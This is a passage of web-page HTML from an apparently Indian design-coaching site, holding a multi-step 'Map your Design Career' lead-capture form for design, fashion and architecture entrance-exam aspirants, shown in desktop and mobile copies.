                        <div class="brave_element__inner">
                              
                                 <svg id="-Ny4qCCanXBm76U1bMiS__shapeSvg" fill="rgba(166,207,67, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--Ny4qCCanXBm76U1bMiT" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Map your Design Career</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--Ny4qCCbL17h3phjwXSa" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f33275-o25" lang="en-US" dir="ltr" data-wpcf7-id="33275">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f33275-o25" method="post" class="wpcf7-form init cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="33275" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f33275-o25" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:33275,&quot;conditions&quot;:[{&quot;then_field&quot;:&quot;design-selected&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;interest&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Design&quot;}]},{&quot;then_field&quot;:&quot;fashion-selected&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;interest&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Fashion&quot;}]},{&quot;then_field&quot;:&quot;architecture-selected&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;interest&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Architecture&quot;}]},{&quot;then_field&quot;:&quot;arts-selected&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;interest&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Arts&quot;}]}],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="fieldset-cf7mls-wrapper" data-transition-effects><fieldset class="fieldset-cf7mls cf7mls_current_fs"><p style="text-align: center;padding-bottom: 2em;"><span class="round">1</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">2</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">3</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">4</span>
</p>
<p class="career-heading"><label>What are you doing now?</label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="std"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="std" value="I have appeared for X" checked="checked" /><span class="wpcf7-list-item-label">I have appeared for X</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="std" value="I have appeared for XI" /><span class="wpcf7-list-item-label">I have appeared for XI</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="std" value="I have appeared for XII" /><span class="wpcf7-list-item-label">I have appeared for XII</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="std" value="I have appeared for 3rd Year/Final Year" /><span class="wpcf7-list-item-label">I have appeared for 3rd Year/Final Year</span></label></span></span></span><div class="cf7mls-btns "><button type="button" class="cf7mls_next cf7mls_btn action-button" name="cf7mls_next" id="cf7mls-next-btn-cf7mls_step-1">Next<img src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" alt="Step Loading" data-lazy-src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" style="display: none;" /></button></div><p></p></fieldset><fieldset class="fieldset-cf7mls">
</p>
<p style="text-align: center;padding-bottom: 2em;"><span class="round">1</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">2</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">3</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">4</span>
</p>
<p class="career-heading"><label>My Field of Interest Is?</label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="interest"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="interest" value="Design" checked="checked" /><span class="wpcf7-list-item-label">Design</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="interest" value="Fashion" /><span class="wpcf7-list-item-label">Fashion</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="interest" value="Architecture" /><span class="wpcf7-list-item-label">Architecture</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="interest" value="Arts" /><span class="wpcf7-list-item-label">Arts</span></label></span></span></span><br />
<div class="cf7mls-btns "><button type="button" class="cf7mls_back action-button" name="cf7mls_back" id="cf7mls-back-btn-cf7mls_step-2">Back</button><button type="button" class="cf7mls_next cf7mls_btn action-button" name="cf7mls_next" id="cf7mls-next-btn-cf7mls_step-2">Next<img src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" alt="Step Loading" data-lazy-src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" style="display: none;" /></button></div><p></p></fieldset><fieldset class="fieldset-cf7mls">
</p>
<p style="text-align: center;padding-bottom: 2em;"><span class="round">1</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">2</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">3</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">4</span>
</p>
<p class="career-heading"><label>I would love to work as a?</label>
</p>
<div data-id="design-selected" data-orig_data_id="design-selected"  class="" data-class="wpcf7cf_group">
	<p><span class="wpcf7-form-control-wrap" data-name="work_as_design"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="work_as_design" value="Product Designer at Samsung" checked="checked" /><span class="wpcf7-list-item-label">Product Designer at Samsung</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_design" value="Car Designer at Mercedes Benz" /><span class="wpcf7-list-item-label">Car Designer at Mercedes Benz</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_design" value="Furniture Designer at Godrej Interio" /><span class="wpcf7-list-item-label">Furniture Designer at Godrej Interio</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="work_as_design" value="Toy &amp; Game Designer at Mattel Toys" /><span class="wpcf7-list-item-label">Toy &amp; Game Designer at Mattel Toys</span></label></span></span></span>
	</p>
</div>
<div data-id="fashion-selected" data-orig_data_id="fashion-selected"  class="" data-class="wpcf7cf_group">
	<p><span class="wpcf7-form-control-wrap" data-name="work_as_fashion"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="work_as_fashion" value="Apparel Designer at Rohit Bal" checked="checked" /><span class="wpcf7-list-item-label">Apparel Designer at Rohit Bal</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_fashion" value="Accessory Designer at Adidas" /><span class="wpcf7-list-item-label">Accessory Designer at Adidas</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_fashion" value="Fashion Merchandiser at Jabong" /><span class="wpcf7-list-item-label">Fashion Merchandiser at Jabong</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="work_as_fashion" value="Fashion Communicator at Christian Dior" /><span class="wpcf7-list-item-label">Fashion Communicator at Christian Dior</span></label></span></span></span>
	</p>
</div>
<div data-id="architecture-selected" data-orig_data_id="architecture-selected"  class="" data-class="wpcf7cf_group">
	<p><span class="wpcf7-form-control-wrap" data-name="work_as_architecture"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="work_as_architecture" value="Interior Designer at Godrej Interio" checked="checked" /><span class="wpcf7-list-item-label">Interior Designer at Godrej Interio</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_architecture" value="Landscape Designer at Lodha" /><span class="wpcf7-list-item-label">Landscape Designer at Lodha</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_architecture" value="Urban Planner with Mumbai Metro" /><span class="wpcf7-list-item-label">Urban Planner with Mumbai Metro</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="work_as_architecture" value="Project Manager with L&amp;T" /><span class="wpcf7-list-item-label">Project Manager with L&amp;T</span></label></span></span></span>
	</p>
</div>
<div data-id="arts-selected" data-orig_data_id="arts-selected"  class="" data-class="wpcf7cf_group">
	<p><span class="wpcf7-form-control-wrap" data-name="work_as_arts"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="work_as_arts" value="Sculpture" checked="checked" /><span class="wpcf7-list-item-label">Sculpture</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_arts" value="Painter" /><span class="wpcf7-list-item-label">Painter</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_arts" value="Illustrator" /><span class="wpcf7-list-item-label">Illustrator</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="work_as_arts" value="Photographer" /><span class="wpcf7-list-item-label">Photographer</span></label></span></span></span>
	</p>
</div>
<p><div class="cf7mls-btns "><button type="button" class="cf7mls_back action-button" name="cf7mls_back" id="cf7mls-back-btn-cf7mls_step-3">Back</button><button type="button" class="cf7mls_next cf7mls_btn action-button" name="cf7mls_next" id="cf7mls-next-btn-cf7mls_step-3">Next<img src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" alt="Step Loading" data-lazy-src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" style="display: none;" /></button></div><p></p></fieldset><fieldset class="fieldset-cf7mls">
</p>
<p style="text-align: center;padding-bottom: 2em;"><span class="round">1</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">2</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">3</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">4</span>
</p>
<p class="career-heading"><label>Please Share Your Details</label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>

<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-Map your Design Career Form-SEO" type="hidden" name="leadCampaign" />
<p><div class="cf7mls-btns cf7mls-btns-last-step"><button type="button" class="cf7mls_back action-button" name="cf7mls_back" id="cf7mls-back-btn-cf7mls_step-4">Back</button><button type="button" style="display: none;" class="cf7mls_next cf7mls_btn action-button" name="cf7mls_next" id="cf7mls-next-btn-cf7mls_step-4"><img src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" alt="Step Loading" data-lazy-src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" style="display: none;" /></button>
</p></fieldset></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay has_overlay_close" data-width="360" data-scrollock="" data-height="620" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34983', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34983', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--Ny4qCCbL17h3phjwXSb" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-Ny4qCCbL17h3phjwXSb__shapeSvg" fill="rgba(166,207,67, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--Ny4qCCbL17h3phjwXSc" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Map your Design Career</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--Ny4qCCbL17h3phjwXSe" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f33275-o26" lang="en-US" dir="ltr" data-wpcf7-id="33275">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f33275-o26" method="post" class="wpcf7-form init cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="33275" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f33275-o26" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:33275,&quot;conditions&quot;:[{&quot;then_field&quot;:&quot;design-selected&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;interest&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Design&quot;}]},{&quot;then_field&quot;:&quot;fashion-selected&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;interest&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Fashion&quot;}]},{&quot;then_field&quot;:&quot;architecture-selected&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;interest&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Architecture&quot;}]},{&quot;then_field&quot;:&quot;arts-selected&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;interest&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Arts&quot;}]}],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="fieldset-cf7mls-wrapper" data-transition-effects><fieldset class="fieldset-cf7mls cf7mls_current_fs"><p style="text-align: center;padding-bottom: 2em;"><span class="round">1</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">2</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">3</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">4</span>
</p>
<p class="career-heading"><label>What are you doing now?</label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="std"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="std" value="I have appeared for X" checked="checked" /><span class="wpcf7-list-item-label">I have appeared for X</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="std" value="I have appeared for XI" /><span class="wpcf7-list-item-label">I have appeared for XI</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="std" value="I have appeared for XII" /><span class="wpcf7-list-item-label">I have appeared for XII</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="std" value="I have appeared for 3rd Year/Final Year" /><span class="wpcf7-list-item-label">I have appeared for 3rd Year/Final Year</span></label></span></span></span><div class="cf7mls-btns "><button type="button" class="cf7mls_next cf7mls_btn action-button" name="cf7mls_next" id="cf7mls-next-btn-cf7mls_step-1">Next<img src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" alt="Step Loading" data-lazy-src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" style="display: none;" /></button></div><p></p></fieldset><fieldset class="fieldset-cf7mls">
</p>
<p style="text-align: center;padding-bottom: 2em;"><span class="round">1</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">2</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">3</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">4</span>
</p>
<p class="career-heading"><label>My Field of Interest Is?</label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="interest"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="interest" value="Design" checked="checked" /><span class="wpcf7-list-item-label">Design</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="interest" value="Fashion" /><span class="wpcf7-list-item-label">Fashion</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="interest" value="Architecture" /><span class="wpcf7-list-item-label">Architecture</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="interest" value="Arts" /><span class="wpcf7-list-item-label">Arts</span></label></span></span></span><br />
<div class="cf7mls-btns "><button type="button" class="cf7mls_back action-button" name="cf7mls_back" id="cf7mls-back-btn-cf7mls_step-2">Back</button><button type="button" class="cf7mls_next cf7mls_btn action-button" name="cf7mls_next" id="cf7mls-next-btn-cf7mls_step-2">Next<img src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" alt="Step Loading" data-lazy-src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" style="display: none;" /></button></div><p></p></fieldset><fieldset class="fieldset-cf7mls">
</p>
<p style="text-align: center;padding-bottom: 2em;"><span class="round">1</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">2</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">3</span><progress id="file" value="0" max="100"> 100% </progress><span class="round">4</span>
</p>
<p class="career-heading"><label>I would love to work as a?</label>
</p>
<div data-id="design-selected" data-orig_data_id="design-selected"  class="" data-class="wpcf7cf_group">
	<p><span class="wpcf7-form-control-wrap" data-name="work_as_design"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="work_as_design" value="Product Designer at Samsung" checked="checked" /><span class="wpcf7-list-item-label">Product Designer at Samsung</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_design" value="Car Designer at Mercedes Benz" /><span class="wpcf7-list-item-label">Car Designer at Mercedes Benz</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_design" value="Furniture Designer at Godrej Interio" /><span class="wpcf7-list-item-label">Furniture Designer at Godrej Interio</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="work_as_design" value="Toy &amp; Game Designer at Mattel Toys" /><span class="wpcf7-list-item-label">Toy &amp; Game Designer at Mattel Toys</span></label></span></span></span>
	</p>
</div>
<div data-id="fashion-selected" data-orig_data_id="fashion-selected"  class="" data-class="wpcf7cf_group">
	<p><span class="wpcf7-form-control-wrap" data-name="work_as_fashion"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="work_as_fashion" value="Apparel Designer at Rohit Bal" checked="checked" /><span class="wpcf7-list-item-label">Apparel Designer at Rohit Bal</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_fashion" value="Accessory Designer at Adidas" /><span class="wpcf7-list-item-label">Accessory Designer at Adidas</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_fashion" value="Fashion Merchandiser at Jabong" /><span class="wpcf7-list-item-label">Fashion Merchandiser at Jabong</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="work_as_fashion" value="Fashion Communicator at Christian Dior" /><span class="wpcf7-list-item-label">Fashion Communicator at Christian Dior</span></label></span></span></span>
	</p>
</div>
<div data-id="architecture-selected" data-orig_data_id="architecture-selected"  class="" data-class="wpcf7cf_group">
	<p><span class="wpcf7-form-control-wrap" data-name="work_as_architecture"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="work_as_architecture" value="Interior Designer at Godrej Interio" checked="checked" /><span class="wpcf7-list-item-label">Interior Designer at Godrej Interio</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_architecture" value="Landscape Designer at Lodha" /><span class="wpcf7-list-item-label">Landscape Designer at Lodha</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_architecture" value="Urban Planner with Mumbai Metro" /><span class="wpcf7-list-item-label">Urban Planner with Mumbai Metro</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="work_as_architecture" value="Project Manager with L&amp;T" /><span class="wpcf7-list-item-label">Project Manager with L&amp;T</span></label></span></span></span>
	</p>
</div>
<div data-id="arts-selected" data-orig_data_id="arts-selected"  class="" data-class="wpcf7cf_group">
	<p><span class="wpcf7-form-control-wrap" data-name="work_as_arts"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="work_as_arts" value="Sculpture" checked="checked" /><span class="wpcf7-list-item-label">Sculpture</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_arts" value="Painter" /><span class="wpcf7-list-item-label">Painter</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="work_as_arts" value="Illustrator" /><span class="wpcf7-list-item-label">Illustrator</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="work_as_arts" value="Photographer" /><span class="wpcf7-list-item-label">Photographer</span></label></span></span></span>
	</p>
</div>
<p><div class="cf7mls-btns "><button type="button" class="cf7mls_back action-button" name="cf7mls_back" id="cf7mls-back-btn-cf7mls_step-3">Back</button><button type="button" class="cf7mls_next cf7mls_btn action-button" name="cf7mls_next" id="cf7mls-next-btn-cf7mls_step-3">Next<img src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" alt="Step Loading" data-lazy-src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" style="display: none;" /></button></div><p></p></fieldset><fieldset class="fieldset-cf7mls">
</p>
<p style="text-align: center;padding-bottom: 2em;"><span class="round">1</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">2</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">3</span><progress id="file" value="100" max="100"> 100% </progress><span class="round">4</span>
</p>
<p class="career-heading"><label>Please Share Your Details</label>
</p>
